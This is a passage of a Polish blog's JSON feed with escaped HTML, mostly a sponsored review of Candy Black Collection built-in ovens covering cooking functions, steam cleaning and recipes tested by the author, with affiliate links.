xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg fill-rule=\"evenodd\" fill=\"none\" stroke-width=\"1\" stroke=\"none\"\u003E\u003Cg fill=\"#000000\" transform=\"translate(-511.000000, -20.000000)\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\"color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;\"\u003EWyświetl ten post na Instagramie\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\"border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/reel\/C5rMRK0sI9e\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" target=\"_blank\"\u003EPost udostępniony przez Daria Jóźwicka| 🔴🟡🟢🔵 Slow Life, Food, Fashion \u0026amp; Family Living (@zarazwracampl)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003C\/center\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8331159279428039888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8331159279428039888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2024\/04\/podroze-z-dziecmi-40-park-of-poland.html","title":"Podróże z dziećmi #40- Park of Poland- Suntago i Suntago Village"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3GFqSmJJ9_6huH-9yJOknOfm6GUSAyv2fG1WSWNXx3ogIkN8eFa5cPmYV2vsOb0KxIaafKghSc0s49l-pl6lcQEf3BNyQb151jfEC8JJ5Nc4-tnooljeYsgsKDbJZviKK8fL3Uo0Pk1O1C1pWVKEMbVFGSk9F9CE_lH5sWr9Sh3E3b4XZbZxZ9Vw7hFcQ\/s72-c\/Suntago%20i%20Suntago%20Village33.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-3668534885652906074"},"published":{"$t":"2024-01-27T07:52:00.013+01:00"},"updated":{"$t":"2024-02-06T18:53:03.445+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sprzęty"}],"title":{"type":"text","$t":"Przełom w kuchni: piekarnik z nowej serii Candy Black Collection"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5nla5odfYuqF12BYqmiHCG4PgPZQQy7WN_OUdw7w3cX4Qyp4WxoaNxGYujAvCgNcQsHJuBIUvlJg8GXqKV1NvAbqGhhCOmlTQsbeW9IJy00n3C69TlpV1IBRW6yKBr9V3YIGJAO4Tsuly5E2YHCwa2g8l7PkQ81lqpdMj02r5pHWzjrfgVXhwRqlabMMd\/s800\/Candy-Black-Collection-46.jpg\"\u003E\u003Cimg alt=\"Candy Black Collection Piekarnik FMBC A825S E0\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5nla5odfYuqF12BYqmiHCG4PgPZQQy7WN_OUdw7w3cX4Qyp4WxoaNxGYujAvCgNcQsHJuBIUvlJg8GXqKV1NvAbqGhhCOmlTQsbeW9IJy00n3C69TlpV1IBRW6yKBr9V3YIGJAO4Tsuly5E2YHCwa2g8l7PkQ81lqpdMj02r5pHWzjrfgVXhwRqlabMMd\/s16000\/Candy-Black-Collection-46.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ECzy można mieć ciastko i zjeść ciastko? Urządzić kuchnię, która będzie stylowa i nowoczesna, ale nie wydać przy tym fortuny? Gotować w niej smaczne posiłki, które jednocześnie będą zdrowe i proste w przygotowaniu? Zapraszam Was do świata sprzętów AGD, które nie tylko rewolucjonizują codzienne gotowanie, ale też sprawiają, że staje się ono czystą przyjemnością!\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E  \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003EKuchnia to więcej niż miejsce, w którym przyrządza się posiłki. To serce domu, pełne rozmów, spotkań i wspólnych chwil z rodziną. Odpowiednio zaplanowany rozkład, nowoczesne sprzęty i stylowe wykończenie są kluczowe, aby uczynić to miejsce bardziej funkcjonalnym i wygodnym w użytkowaniu. To inwestycja w nasz komfort, która wpływa pozytywnie na codzienne doświadczenia.\u003Cbr \/\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ESpraw, aby Twoja kuchnia stała się idealnym miejscem do gotowania i spędzania czasu z rodziną oraz przyjaciółmi. Ważne, abyście czuli się w niej miło i swobodnie, jak u mamy 🙂\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/blockquote\u003EOsobiście bardzo lubię gotować w domu. Daje mi to kontrolę nad tym, co jem i pozwala ograniczyć lub całkowicie wyeliminować niezdrowe dodatki, takie jak sól, cukry czy tłuszcze nasycone. Czy to oznacza, że jem mniej smacznie? Absolutnie nie! Wystarczy trochę poeksperymentować z różnymi produktami, kuchniami świata oraz metodami przygotowywania dań. \u003Cbr \/\u003E\u003Cbr \/\u003ENie bez znaczenia są też sprzęty, z których korzystamy na co dzień. Na szczęście w dzisiejszym świecie, gdy tyle mówi się o zdrowym odżywianiu, coraz więcej producentów AGD skupia się na rozwiązaniach, które wspierają zdrowe nawyki żywieniowe i pozwalają gotować te same dania, ale w nowszej, lżejszej wersji. \u003Cbr \/\u003E\u003Cbr \/\u003EIdealnym tego przykładem jest nowa linia urządzeń do zabudowy z serii Candy Black Collection (\u003Ca href=\"https:\/\/www.influ.click\/c\/9f125be76facc318\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Elink TUTAJ\u003C\/span\u003E\u003C\/a\u003E), którą miałam okazję testować w ostatnim czasie. Ciekawi, jakie nowoczesne funkcje kryje?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.influ.click\/c\/9f125be76facc318\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: x-large;\"\u003E\u003Cb\u003EOdkryj urządzenia do kuchni Candy \u0026gt;\u0026gt;\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaRX3q2AtXZgi_mvfhEOS1TtOrlKuKjl_Ek4iFKV7lwyqomrKBhbZ-smT4G8nJC09qkFV-8HcMt064JpfBd2M6sAQOalqobXC1SOuTH6BxPrLjl2Y6AdwMT0FbKVnZyq7GISXBFF4vDCLw8ikBfoCwYq_no9sgUTnyGhMl2TLo8o2a_u1nJva4xZfgXyUN\/s800\/Candy-Black-Collection-29.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Candy Black Collection Piekarnik FMBC A825S E0\" border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaRX3q2AtXZgi_mvfhEOS1TtOrlKuKjl_Ek4iFKV7lwyqomrKBhbZ-smT4G8nJC09qkFV-8HcMt064JpfBd2M6sAQOalqobXC1SOuTH6BxPrLjl2Y6AdwMT0FbKVnZyq7GISXBFF4vDCLw8ikBfoCwYq_no9sgUTnyGhMl2TLo8o2a_u1nJva4xZfgXyUN\/s16000\/Candy-Black-Collection-29.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EPiekarniki Candy: recenzja\u003C\/h2\u003EUrządzenia z linii Candy Black Collection to prawdziwe perełki wśród nowoczesnych urządzeń do kuchni i dowód na to, że zdrowe gotowanie nie jest chwilowym trendem – jest stylem życia. \u003Cbr \/\u003E\u003Cbr \/\u003EKażdy z piekarników posiada szereg zaawansowanych funkcji – takich jak \u003Cb\u003Ezdalne sterowanie\u003C\/b\u003E, czy \u003Cb\u003Esystem autoczyszczenia\u003C\/b\u003E – co nie często znajdziemy w urządzeniach z tej półki cenowej. Najciekawsze jednak są \u003Cb\u003Ededykowane akcesoria\u003C\/b\u003E do zdrowego pieczenia – inne w zależności od wybranego modelu:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EPiekarnik z kamieniem do pizzy\u003C\/b\u003E – nieprzywierająca powierzchnia kamienia pozwala zapomnieć o oleju, a jednocześnie pochłania wilgoć, nadając ciastu niesamowitą chrupkość.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiCa1kL9rUxZBf2MSYcL311AMQAUAS8tZcC0VI3AnlgA9xMTICNQiCGK96DJEXCaoCW6od3PTdyEDPYu6iQ3LzYEFeuLZ63HUqagzHRm13CDwz7Ooy-wy2eAPnn9-hmZgqCLB3ToEtYK8bygqmBJwn2qeaqT925DLnAw2DUZG75LqFVgzbqIx1YCUaDT8N\/s3375\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Candy Black Collection Piekarnik FMBC A825S E0\" border=\"0\" data-original-height=\"2250\" data-original-width=\"3375\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiCa1kL9rUxZBf2MSYcL311AMQAUAS8tZcC0VI3AnlgA9xMTICNQiCGK96DJEXCaoCW6od3PTdyEDPYu6iQ3LzYEFeuLZ63HUqagzHRm13CDwz7Ooy-wy2eAPnn9-hmZgqCLB3ToEtYK8bygqmBJwn2qeaqT925DLnAw2DUZG75LqFVgzbqIx1YCUaDT8N\/s16000\/6.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqCsmRkq5tG_1IgHGeL8fRYt3UHPnFFCjXtyT4TeK9v-kYGvQbQA-A-605qPiHIpzTufj0d-HXUl0N9nTs8iuXxgfoEN321cjmjh7nMUsMHdw3LYU9UxwPKZZPl2PIGSG9yAs74qEeg0GWXU5CWauFA9tnci46MHWRH5m1AdY3uwMt1fGATJvhcrDue6js\/s3375\/9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Candy Black Collection Piekarnik FMBC A825S E0\" border=\"0\" data-original-height=\"2250\" data-original-width=\"3375\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqCsmRkq5tG_1IgHGeL8fRYt3UHPnFFCjXtyT4TeK9v-kYGvQbQA-A-605qPiHIpzTufj0d-HXUl0N9nTs8iuXxgfoEN321cjmjh7nMUsMHdw3LYU9UxwPKZZPl2PIGSG9yAs74qEeg0GWXU5CWauFA9tnci46MHWRH5m1AdY3uwMt1fGATJvhcrDue6js\/s16000\/9.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EPiekarnik z tacą Air Fry\u003C\/b\u003E – to nowy, zdrowy sposób na smażenie. Wystarczy umieścić jedzenie na tacy, lekko posmarować tłuszczem i włożyć do piekarnika.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO92obTFUmDzAbY644tZlXtAAJilKUoQr5g8QYCaPlAOmSL68X89QO73_1hMn41K6sf0ArJT-ruwiT36YF-qzE4bt_mV6sLQKdjALv9LTzdfZxG6sYCSpPsdLjKlVaxqNXj2inklc02ds9JpI1oQt909Z363Ub4O8ab8pd_Zps88EXE-qTP1GJQjEaYP9M\/s1280\/Candy-Black-Collection-55.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Candy Black Collection Piekarnik FMBC A825S E0\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO92obTFUmDzAbY644tZlXtAAJilKUoQr5g8QYCaPlAOmSL68X89QO73_1hMn41K6sf0ArJT-ruwiT36YF-qzE4bt_mV6sLQKdjALv9LTzdfZxG6sYCSpPsdLjKlVaxqNXj2inklc02ds9JpI1oQt909Z363Ub4O8ab8pd_Zps88EXE-qTP1GJQjEaYP9M\/s16000\/Candy-Black-Collection-55.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EPiekarnik z tacą do BBQ i pieczenia na parze\u003C\/b\u003E – daje możliwość przyrządzania dań z wykorzystaniem pary, a po obróceniu tacy, grillowania mięsa, ryb i warzyw.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHs8nn2Uz9bT8LCI9o01wx4M0OWI58gQbZMXlvpMDVjz8XlhSWoPWiMeGMRJjIvCRN0NgUJqCoJsuXBxFH-yZYR1kC3grd0CmrYR2HSgHsrF8jqteqEdQpw_L75mLxq_CueWdXQcYSz4ajozwIkmcT6mW2uPLZJAPXwxyHn5aT5KVxTo2etkGq-uyijvEf\/s3375\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Candy Black Collection Piekarnik FMBC A825S E0\" border=\"0\" data-original-height=\"2250\" data-original-width=\"3375\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHs8nn2Uz9bT8LCI9o01wx4M0OWI58gQbZMXlvpMDVjz8XlhSWoPWiMeGMRJjIvCRN0NgUJqCoJsuXBxFH-yZYR1kC3grd0CmrYR2HSgHsrF8jqteqEdQpw_L75mLxq_CueWdXQcYSz4ajozwIkmcT6mW2uPLZJAPXwxyHn5aT5KVxTo2etkGq-uyijvEf\/s16000\/1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EWłoski styl, mądre rozwiązania\u003C\/h2\u003EPiekarniki z tej linii zachwyciły mnie już na pierwszy rzut oka. Minimalistyczna stylistyka w odcieniach czerni, do tego wykończenie ze stali nierdzewnej i szkła nadają im bardzo elegancki wygląd. Doskonale wkomponuje się zarówno w nowoczesnych, jak i klasycznych wnętrzach. \u003Cbr \/\u003E\u003Cbr \/\u003EDo tego stylowe, szklane drzwi (które pozostają ciągle chłodne, nawet podczas pracy urządzenia!) oraz oświetlenie wnętrza pozwalające obserwować cały proces pieczenia. Spodobały mi się też pokrętła na froncie, które można w każdej chwili schować “do wnętrza” obudowy.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.influ.click\/c\/9f125be76facc318\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: x-large;\"\u003E\u003Cb\u003ESprawdź cenę piekarnika Candy \u0026gt;\u0026gt;\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Candy Black Collection Piekarnik FMBC A825S E0\" src=\"https:\/\/lh7-us.googleusercontent.com\/EDsmVeJE7VKFr5zsK16z3aD0nk43Q3IuzvqzGp7CIDFOgePJsb0svbxwY2XEn-VRUysjfUGcE-1bEmv2dfjQ2cYe3zx0t0yV31SSrIwVeC3Oy8gatrxZyvf_N5ulu1N-kUIi2NCfZeNtOoHeO5vuhA=s16000\" \/\u003E \u003Cimg alt=\"Candy Black Collection Piekarnik FMBC A825S E0\" src=\"https:\/\/lh7-us.googleusercontent.com\/5craJh6cUrUhBNwY__1EnwjL3YoDqeuSWXeR4PxssAg62ijS8KUTc3UalWGhKKbWvcM2aXjz_efwiYYQgrXJw-fxkjGu6JFVsPv0Ejy_3TE-dR6WGAi9vqSZ7ZAsZDhi2XI3xi0iK3Dcr0KKJk2t1w=s16000\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EGłówne funkcje piekarnika Candy\u003C\/h2\u003EDużą nowością w tej serii, jest \u003Cb\u003Efunkcja Cook Light\u003C\/b\u003E, która umożliwia pieczenie bez zbędnego tłuszczu. Idealne rozwiązanie dla każdego, komu zależy na zdrowym, świadomym odżywianiu bez nadmiaru oleju. Połączenie grilla z pulsującą pracą wentylatora skraca czas pieczenia i sprawia, że dania pozostają smaczne i soczyste. \u003Cbr \/\u003E\u003Cbr \/\u003ESprawdziłam to osobiście, podczas wizyty w showroomie przygotowując pstrągi z warzywami. Podczas kilkunastu minut pieczenia, zarówno ryba, jak i dołączone do niej warzywa zachowały piękny kolor oraz wspaniały smak. Wszystko było soczyste i równomiernie upieczone. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Candy Black Collection Piekarnik FMBC A825S E0\" src=\"https:\/\/lh7-us.googleusercontent.com\/ZoiwvxL97rxMdU6_E0iy7t2cuxBima8muQkVzVTCPOuqTaWRz2EhhwXIKZFWIMGCrSSjD2gqQGqy7f3h20Iv6sf_LBYO_bsg9GLBya4ivaCHNbM_ZpACY27D5vCixb-W9D1cBOBjqZpp31sH0fAUfg=s16000\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMamy też do dyspozycji \u003Cb\u003Efunkcję Grill\u003C\/b\u003E, który nadaje potrawom odpowiednią chrupkość oraz \u003Cb\u003Efunkcję Pizza \u003C\/b\u003Edo przyrządzania wypieków jak z prawdziwej, włoskiej restauracji. Już nie trzeba żadnych specjalnych umiejętności kulinarnych, aby upiec lekkie i puszyste ciasto – piekarnik zrobi to za nas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.influ.click\/c\/9f125be76facc318\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: x-large;\"\u003ESprawdź inne funkcje piekarnika \u0026gt;\u0026gt;\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Candy Black Collection Piekarnik FMBC A825S E0\" src=\"https:\/\/lh7-us.googleusercontent.com\/7eq-hpN2jebtxncFIl7scPFt8qYm8qjDSHtx1BLK9N70tYfxGtYqjmJ3oHhqoI02Ap2Q6JfPZq5Dq6f6yuxw-_MuT7ntvC5PXCzWLvSNcTksv57fgB6d6dPUEejlru8TDfI1AN_AezusiF25I1Calw=s16000\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOprócz dania głównego, miałam okazję przygotować też deser – gruszki zapiekane z camembertem i orzechami włoskimi z suszonymi śliwkami. Całość smakowała fantastycznie, szczególnie z dodatkiem świeżej roszponki i syropem klonowym. To doskonała opcja zarówno na przystawkę, jak i deser. Owoce były chrupiące, a ser znakomicie okrywał je, zatapiając również orzechy. Szybkie, smaczne i ładnie podane danie jest nie tylko radością dla podniebienia, ale także fantazją kolorów, które zachęcają do próbowania nowych wariacji smakowych.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Candy Black Collection Piekarnik FMBC A825S E0\" src=\"https:\/\/lh7-us.googleusercontent.com\/L9f4pKVxCONUATbMjEhiSfgF8vlN-btVdfuCLZEdARJ7wAQYeU1STTJ39bjYBrPK4sOxMCt5PaCERE95r7LsVUxirryrfAanb3Chy-SfW-tQpAeL35Z0JnU2xJqkSMYX_Coug4S4Fs37GAWgkoX19w=s16000\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Candy Black Collection Piekarnik FMBC A825S E0\" src=\"https:\/\/lh7-us.googleusercontent.com\/FkASMGzvGQwJ-Fx9KDbxHyiZ_z5G1EoFcXLZzMTi5O82gAKzrpAJnLcWelZ_SlxY71Fg1506wmKDYV7TAgxEoZwWlr-Ft9wwnL5ZxF9Wo6FNHN8W8DGAatdEOeDfGzGB2tyIEgMZUsFIlDX5IGjfMA=s16000\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EZ kolei podczas wypieku domowego chleba pszennego, idealnie sprawdziła się \u003Cb\u003Efunkcja Pary\u003C\/b\u003E. Wykorzystanie jednocześnie górnej i dolnej przestrzeni grzewczej oraz pary dało efekt chrupiącej skórki, a zarazem miękkiego i puszystego wnętrza. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Candy Black Collection Piekarnik FMBC A825S E0\" src=\"https:\/\/lh7-us.googleusercontent.com\/J7x7qOEiNok8YQZLPT_uNA0daoAHGO0_tIbnhBDjE2e9dBanOHxZBcUNmNOWY5nsXERLyZFqoydeXNPqnQ7tPtrGW_v0PsqOOdWZlODkNCdstebDIpnHLpBaAWucZkHc-mvb8ynzNAzdAchVhz2UcA=s16000\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENie mogę też nie wspomnieć o \u003Cb\u003Efunkcji szybkiego nagrzewania\u003C\/b\u003E. Stałam z zegarkiem w ręku, by sprawdzić, ile czasu potrzeba, by piekarnik osiągnął temperaturę 180°C. Stało się to w niecałe 4 minuty! Doceni to każdy, kto często gotuje w pośpiechu lub pracuje do późna. \u003Cbr \/\u003E\u003Cbr \/\u003ENiestety gotowanie to nie tylko sam proces przygotowywania potrawy. To również  często żmudny proces sprzątania po nim. Wybierając sprzęt, warto więc zwrócić uwagę na to, czy posiada jakieś funkcje ułatwiające dbanie o czystość. \u003Cbr \/\u003E\u003Cbr \/\u003EW przypadku piekarnika Candy jest to \u003Cb\u003Eczyszczenie parowe AquActiva\u003C\/b\u003E. Jak to działa? Gorąca para wodna rozprowadzana w komorze piekarnika zmiękcza i rozpuszcza przypalone resztki jedzenia, co ułatwia ich usunięcie. Wystarczy wlać 300 ml wody destylowanej do specjalnego zbiornika w piekarniku, a następnie uruchomić odpowiedni program czyszczenia. Po zakończonym cyklu przecieramy wnętrze wilgotną ściereczką i gotowe. Piekarnik lśni jak nowy.\u003Cbr \/\u003E\u003Cbr \/\u003EAquActiva to nie tylko skuteczny, ale 